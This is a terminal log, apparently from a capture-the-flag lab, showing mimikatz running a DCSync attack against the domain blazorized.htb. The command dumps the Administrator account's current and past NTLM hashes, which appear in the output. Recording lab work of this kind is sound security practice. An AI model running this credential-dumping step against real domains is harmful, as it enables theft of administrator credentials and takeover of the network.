 C:\Users\ssa_6010\Desktop>.\mimikatz.exe
.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:blazorized.htb /user:Administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a